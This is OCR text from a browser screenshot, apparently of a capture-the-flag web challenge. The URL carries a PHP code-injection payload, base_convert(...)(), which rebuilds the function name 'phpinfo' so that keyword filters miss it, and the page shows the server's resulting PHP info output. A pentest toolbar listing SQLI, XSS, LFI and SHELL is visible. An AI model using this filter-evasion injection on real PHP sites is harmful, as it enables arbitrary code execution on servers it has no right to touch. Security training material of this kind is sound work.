 不安全 61.147.171.105:61500/?c=base_convert(55490343972,10,36)()
应用 必应 Google 学术搜索 译 百度翻译-200种语... 全国硕士研究生招... ChatGPT 北理 项目
PHP Version 7.3.11
System Linux c59566128093 4.15.0-55-generic #60-Ub
Build Date Oct 25 2019 02:28:08
Configure Command './configure' '--build=x86_64-linux-gnu' '--with
scan-dir=/usr/local/etc/php/conf.d' '--enable-
enable-mbstring' '--enable-mysqlnd' '--with-pa
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--d
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance i
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://61.147.171.105:61500/?c=base_convert(55490343972,10,36)()